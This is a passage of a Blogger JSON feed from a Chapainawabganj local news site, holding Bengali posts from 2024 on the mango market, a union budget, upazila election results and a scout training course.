\/\u003Eচালক,আম পাড়া,পাহাড়াদার সহ সহ বিভিন্ন কাজে প্রায় সোয়া লাখ মানুষের\u003Cbr \/\u003Eকর্মস্থান হয়েছে। তিনি আরো বলেন কানসাট বাজারে সব ধরনের নিরাপত্তা\u003Cbr \/\u003Eদেয়া হয়। তবে হাট ইজারাদার খাজনা আদায়ের ক্ষেত্রে কিছুটা অনিয়ম করছে।\u003Cbr \/\u003Eতিনি আরো জানান যানজট রোধ করা সম্ভব হচ্ছে না। তবে প্রশাসনকে\u003Cbr \/\u003Eঅবহিত করা হয়েছে।শিবগঞ্জ উপজেলা কৃষি অফিসার সুনাইন বিন জামান\u003Cbr \/\u003Eবলেন উপজেলা নির্বাহী অফিসারের উপস্থিতিতে আমচাষী ও আম ব্যবসায়ীরা\u003Cbr \/\u003Eখুব খুশী। দাম ভাল পাচ্ছে। তবে ওজনের ক্ষেত্রে কিছুটা অনিয়ম হচ্ছে যা শীঘ্রই\u003Cbr \/\u003Eঅভিযান চালিয়ে বন্ধ করা হবে। । তিনি আরো বলেন এ বছরে আম উৎপাদনের\u003Cbr \/\u003Eলক্ষ্যমাত্রা ধরা হয়েছে প্রায দুই লাখ ২০হাজার মেট্রিক টন। কৃষি সম্প্রসারণ\u003Cbr \/\u003Eঅধিদপ্তরের চাঁপাইনবাবগঞ্জ জেলার উপপরিচালক পলাশ সরকার জানান গত এবছর\u003Cbr \/\u003Eজেলায় আম উৎপাদনের লক্ষ্যমাত্রা ধরা হয়েছে তিন লাখ মেট্রিক টন যা গত বছর\u003Cbr \/\u003Eছিল চার লাশ ৬০ হাজার মেট্রিক টন। তিনি আরো জানান জেলায় আম\u003Cbr \/\u003Eবাগানের পরিমান হলো ৩৭ হাজার ৬০৪ হেক্টর । এদিকে চাঁপাইনবাবগঞ্জ\u003Cbr \/\u003Eআঞ্চলিক উদ্যান তত্ত্ব গবেষণা কেন্দ্রের বৈজ্ঞানিক কর্মকর্তা মো: মোখলেসুর\u003Cbr \/\u003Eরহমান বলেন,অফ ইয়ার, অতিরিক্ত খরা,দীর্ঘকালীন শীত থাকা,অনাকাঙ্খিত বৃষ্টি\u003Cbr \/\u003Eহওয়া প্রভুতি কারণে আমের প্রচুর ক্ষতি হয়েছে। ফলে এ বছর আমের উৎপাদন\u003Cbr \/\u003Eকম হয়েছে।\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1100801250873123837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/06\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1100801250873123837"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1100801250873123837"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/06\/blog-post.html","title":" কানসাটে চাঙ্গা আমের বাজার,মোড় ঘুরেছে আম চাষী ও ব্যবসায়ীদের"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/s72-w640-h480-c\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-8422862235409425670"},"published":{"$t":"2024-05-29T13:42:00.002+06:00"},"updated":{"$t":"2024-05-29T13:42:17.856+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"ঝিলিম ইউনিয়নের বাজেট ঘোষনা "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ সদর উপজেলার ঝিলিম ইউনিয়নের ২০২৪-২০২৫ অর্থ বছরের বাজেট ঘোষনা করা হয়েছে। বুধবার সকালে ইউনিয়ন পরিষদ মিলনায়তনে, চেয়ারম্যান গোলাম লুৎফুল হাসানের সভাপতিত্বে বাজেট উপস্থাপন করেন, ইউনিয়ন পরিষদের সচিব মৃণাল কান্তি পাল। \u003Cbr \/\u003Eইউনিয়নের বিভিন্ন ওয়ার্ডের নাগরিকরা তাদের বিভিন্ন দাবি দাওয়া উপস্থাপন করেন। এসময় চেয়ারম্যান গোলাম লুৎফুল হাসান প্রতিটি ওয়ার্ডে সম উন্নয়নের আশ্বাস দেন। \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/s1600\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/w640-h360\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eইউনিয়ন পরিষদের সচিব মৃণাল কান্তি পাল জানান, ঘোষিত বাজেটে রাজস্ব আয় ধরা হয়েছে ৪৯ লাখ ৬৯ হাজার ৯৭৬ টাকা, রাজস্ব ব্যয় ধরা হয়েছে ৪৯ লাখ ৪৯ হাজার ৯৭৬ টাকা। উন্নয়ন আয় ও ব্যয় ধরা হয়েছে ২ কোটি ৫২ লাখ ৪৬ হাজার ৬০০ টাকা। বাজেটে পিছিয়ে পড়া জনগোষ্ঠীর উন্নয়নে বিভিন্ন প্রকল্প নেয়া হয়েছে। এছাড়া তথ্যপ্রযুক্তি, মানবসম্পদ উন্নয়ন,স্বাস্থ্য ও শিক্ষা খাতকে এগিয়ে রাখা হয়েছে। \u0026nbsp;\u003Cbr \/\u003Eবাজেট ঘোষনা অনুষ্ঠানে বিভিন্ন শিক্ষা প্রতিষ্ঠানের প্রধান, রাজনৈতিক, সামাজিক, সাংস্কৃতিক, ক্ষুদ্রজাতিসত্বা ও এনজিও প্রতিনিধিরা উপস্থিত ছিলেন।\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/8422862235409425670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8422862235409425670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/8422862235409425670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_29.html","title":"ঝিলিম ইউনিয়নের বাজেট ঘোষনা "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTAkihWOfiv_M5WGeYg0fdMjj9jE47bRiiJerITnujpvCojHXJFNtZpRdcSsVGbTqPHzmtKtmWzRJtJViqxKC1SqUkaktrNooy8Gk4-G3YaeIClduFg7itZArA4zuLwqaNf4slcLw1WeL7axUkEWR51PvtIP6cpODPY22wppGf_bgfGjA8RaP76Pskt9Q\/s72-w640-h360-c\/WhatsApp%20Image%202024-05-29%20at%2013.21.05.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-5891392093627717200"},"published":{"$t":"2024-05-22T00:42:00.002+06:00"},"updated":{"$t":"2024-05-22T00:42:50.941+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"শিবগঞ্জ উপজেলায় ফের চেয়ারম্যান সৈয়দ নজরুল ইসলাম"},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জের\n শিবগঞ্জ উপজেলা পরিষদে আবারো চেয়ারম্যান হচ্ছেন সাবেক চেয়ারম্যান সৈয়দ \nনজরুল ইসলাম। তিনি কাপ-পিরিচ প্রতিক নিয়ে ৮১ হাজার ৮৩০ ভোট পেয়ে চেয়ারম্যান\n পদে বিজয়ী হয়েছেন। তার নিকটতম মহসীন আলী মিয়া মোটরসাইকেল প্রতিক নিয়ে ভোট \nপেয়েছেন ৬৭ হাজার ২০ ভোট। \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/s1024\/u.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/w640-h480\/u.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eমঙ্গলবার রাত ১২টার দিকে নির্বাচনের সহকারী \nরির্টানিং কর্মকর্তা ও উপজেলা নির্বাহী কর্মকর্তা মো: উজ্জল হোসেন এ ফলাফল \nঘোষনা করেন। তিনি জানান, ভোটের শতকরা হার ৩৩.৬৮ শতাংশ। \u003Cbr \/\u003Eনির্বাচনে \nচেয়ারম্যান পদে চার প্রার্থীর মধ্যে অন্য দুই প্রার্থী, সাবেক উপজেলা \nপরিষদের ভাইস চেয়ারম্যান গোলাম কিবরিয়া আনাসর প্রতিকে পেয়েছেন ৪৯২৯ ভোট, \nজাসদ নেতা জামাল হোসেন পলাশ মশাল প্রতিকে পেয়েছেন ১২৪৯ ভোট। \u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/5891392093627717200\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_22.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5891392093627717200"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5891392093627717200"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_22.html","title":"শিবগঞ্জ উপজেলায় ফের চেয়ারম্যান সৈয়দ নজরুল ইসলাম"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid7F-oNySA2Js9LCcRqdEEyI3acsJZoE_JoTq8jeMqsBSd4mZ690ZdpW7ya0FIIvE7YLfAsfQeD_AFuSc3VEwYS5gYbfuz_qUwPxNsXVF2P9IkDBBF-oB-EALZf5b3GRPH6t6mS3DEPBjmNMZLdnBftgnEYc1DQW_kwb3Hzjd_fw0LRquCNrDxie_QWtk\/s72-w640-h480-c\/u.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1264224626922116906"},"published":{"$t":"2024-05-09T00:58:00.004+06:00"},"updated":{"$t":"2024-05-09T01:08:30.920+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"নাচোলে কাদের, গোমস্তাপুরে আশরাফ ও ভোলাহাটে আনোয়ারুল বিজয়ী "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/s1024\/h.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/w640-h480\/h.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eষষ্ঠ উপজেলা পরিষদ নির্বাচনের প্রথম ধাপে গতকাল বুধবার চাঁপাইনবাবগঞ্জের নাচোল, গোমস্তাপুর ও ভোলাহাট উপজেলায় শান্তিপূর্ণ পরিবেশে ভোটগ্রহণ অনুষ্ঠিত হয়েছে। \u003Cbr \/\u003Eবুধবার সকাল ৮টা থেকে বিকেল ৪টা পর্যন্ত ভোটগ্রহণ করা হয়। পরে গণনা শেষে বেসরকারি ফলাফল ঘোষণা করেন তিনি উপজেলার উপজেলা নির্বাচন অফিসার ও এই নির্বাচনের সহকারী রিটার্নিং অফিসারগণ। \u003Cbr \/\u003Eঘোষিত ফলাফলে জানা যায়, নাচোলে চেয়ারম্যান পদে মোহা. আব্দুল কাদের ঘোড়া প্রতীকে ৩৩ হাজার ৯৯২ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী প্রার্থী আবু রেজা মোস্তফা কামাল শামীম আনারস প্রতীকে পেয়েছেন ১০ হাজার ৮৭০ ভোট। \u003Cbr \/\u003Eঅন্যদিকে ভাইস চেয়ারম্যান পদে কামাল উদ্দিন চশমা প্রতীকে ১৯ হাজার ৫৫৫ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী মশিউর রহমান পেয়েছেন ১৬ হাজার ৯২৫ ভোট। এছাড়া আশরাফুল হক টিউবওয়েল প্রতীকে ৭ হাজার ৫৪৮ ভোট পেয়েছেন। মহিলা ভাইস চেয়ারম্যান পদে শামীমা ইয়াসমিন বৈদ্যুতিক পাখা প্রতীকে ২৯ হাজার ৩৪০ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী জান্নাতুন নাঈম মুন্নী হাঁস প্রতীকে পেয়েছেন ১৫ হাজার ৮২ ভোট। প্রদত্ত ভোটের শতকরা হার ৩৭.০৩ শতাংশ। উপজেলা নির্বাচন অফিসার মো. দুলাল হোসেন এই ফলাফল ঘোষণা করেন।\u003Cbr \/\u003Eঅপর দিকে ভোলাহাট উপজেলায় চেয়ারম্যান পদে চিংড়ি মাছ প্রতীকে সাবেক চেয়ারম্যান মো. আনোয়ারুল ইসলাম ১৩ হাজার ৮৪ পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী মোহা. আব্দুল খালেক কাপ-পিরিচ প্রতীকে পেয়ছেন ১০ হাজার ৭৬৬ ভোট। এছাড়া বাবর আলী আনারস প্রতীকে ৫ হাজার ৫২৪ ভোট, মহা. শরিফুল ইসলাম মোটরসাইকেল প্রতীকে ৪ হাজার ৮৪৯ ভোট, ঘোড়া প্রতীকে মোহা. আব্দুল গাফ্ফার মুকুল ১ হাজার ৬৩১ ভোট পেয়েছেন। \u003Cbr \/\u003Eভাইস চেয়ারম্যান পদে মোহা. কামাল উদ্দিন চশমা প্রতীকে ১৫ হাজার ৭৮৫ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী কায়সার আহমেদ তালা প্রতীকে পেয়েছেন ১১ হাজার ৫৮৯। এছাড়া মো. হোসেন আলী টিউবওয়েল প্রতীকে পেয়েছেন ৮ হাজার ৪৭ ভোট। অন্যদিকে মহিলা ভাইস চেয়ারম্যান পদে মোসা. শাহজাদী খাতুন হাঁস প্রতীকে ২১ হাজার ৫৮৩ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার একমাত্র প্রতিদ্বন্দ্বী ফুটবল প্রতীকে ১৩ হাজার ৬৪৪ ভোট পেয়েছেন মোসা. রেশমাতুল আরস। \u003Cbr \/\u003Eভোলাহাট উপজেলা নির্বাচন অফিসার ও সহকারী রিটার্নিং অফিসার শাহজাহান মানিক এই ফলাফল ঘোষণা করেন। \u003Cbr \/\u003Eঅন্যদিকে গোমস্তাপুর উপজেলায় চেয়ারম্যান পদে আশরাফ হোসেন আলিম আনারস প্রতীকে ৪০ হাজার ৬২০ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন। তার নিকটতম প্রতিদ্বন্দ্বী বর্তমান উপজেলা চেয়ারম্যান হুমায়ূন রেজা ঘোড়া প্রতীকে পেয়েছেন ৪০ হাজার ৬১ ভোট। এছাড়া হালিমা খাতুন কাপ-পিরিচ প্রতীকে পেয়েছেন ২ হাজার ৬৫৪ ভোট, মোটরসাইকেল প্রতীকে মাহফুজা খাতুন পেয়েছেন ১ হাজার ৩৬৫ ভোট। \u003Cbr \/\u003Eভাইস চেয়ারম্যান পদে টিউবওয়েল প্রতীকে ২৬ হাজার ৫৬৬ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন বর্তমান ভাইস চেয়ারম্যান হাসানুজ্জামান নূহ। তার নিকটতম প্রতিদ্বন্দ্বী টিয়াপাখি প্রতীকে মোকসেদুর রহমান পেয়েছেন ১৯ হাজার ৯১২ ভোট। এছাড়া তালা প্রতীকে দেলওয়ার হোসেন বুলবুল ১৬ হাজার ৬২৮ ভোট, নজরুল ইসলাম চশমা প্রতীকে ১২ হাজার ৯৫২ ভোট ও মাইক প্রতীকে মাসুদ পারভেজ পেয়েছেন ৫ হাজার ৬৩২ ভোট। \u003Cbr \/\u003Eমহিলা ভাইস চেয়ারম্যান পদে সেলাইমেশিন প্রতীকে ২০ হাজার ৫০৯ ভোট পেয়ে বেসরকারিভাবে নির্বাচিত হয়েছেন মনিরা। তার নিকটতম প্রতিদ্বন্দ্বী সুলতানা খাতুন হাঁস প্রতীকে পেয়েছেন ১৭ হাজার ৩১ ভোট। এছাড়া শিরিন আকতার পদ্মফুল প্রতীকে পেয়েছেন ১৪ হাজার ৭০৩ ভোট, শামীমা জাহান সারা বৈদ্যুতিক পাখা প্রতীকে পেয়েছেন ১৪ হাজার ৫১৬ ভোট, শামীমা বেগম কলস প্রতীকে ৯ হাজার ৯৫৯ ও জোহনা খাতুন ফুটবল প্রতীকে ৪ হাজার ৯৭৪ ভোট পেয়েছেন। \u003Cbr \/\u003Eগোমস্তাপুর উপজেলা নির্বাচন অফিসার ও সহকারী রিটার্নিং অফিসার তোফায়েল আহমেদ এই ফলাফল ঘোষণা করেন।\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1264224626922116906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_9.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1264224626922116906"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1264224626922116906"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/05\/blog-post_9.html","title":"নাচোলে কাদের, গোমস্তাপুরে আশরাফ ও ভোলাহাটে আনোয়ারুল বিজয়ী "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXpW7sssy4h53d_3AHCHGvqll32fZ8aLRWK_5ADQHXNBh7ENXvRRK6jimpfW39tYkGNuRZRGfiWA6oO69YrLJjujkiPrTCFhvLC1DOgzIcF91R1mqEJXJ7NY7y0mwPEseAfOpjXOCtBuYrd3-XO2glZO_vqr7Qp9-JL5nXS-44VcP-iqmgyIvQ6ytNCy0\/s72-w640-h480-c\/h.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-9092258956985909172"},"published":{"$t":"2024-05-04T20:18:00.005+06:00"},"updated":{"$t":"2024-05-04T20:18:47.777+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"},{"scheme":"http://www.blogger.com/atom/ns#","term":"সংগঠন সংবাদ"}],"title":{"type":"text","$t":" চাঁপাইনবাবগঞ্জে শেষ হয়েছে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/s1600\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"737\" data-original-width=\"1600\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnGhTDlF5N7GeBgJY0QO6INwxuu2e4o_8rnfmfncfTKKetVDoEH0_Hz-GbybdFKuqELmYG6T55MF393xwhdJIbi1Wo_OPBTLGPV4RLk3VlBUeAxTKUlY6X8bIGmut3ZzjRRw1Q3UnVJ405LTgxFCQ_LsZY3O8slghzLvBj59vKGKeo-xOFgka7Fqnvh40\/w640-h294\/WhatsApp%20Image%202024-05-04%20at%2017.21.40.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003Eশিক্ষা প্রতিষ্ঠানে স্কাউটিং কার্যক্রম সমন্বায়কের দ্বায়িত্বে থাকা,স্কাউট শিক্ষকদের দক্ষতা উন্নয়নে ৫ দিনের স্কাউট ইউনিট লিডার বেসিক কোর্স শেষ হয়েছে। শনিবার বিকালে অনুষ্ঠিত হয়, দীক্ষা ও সনদ প্রদান অনুষ্ঠান। \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 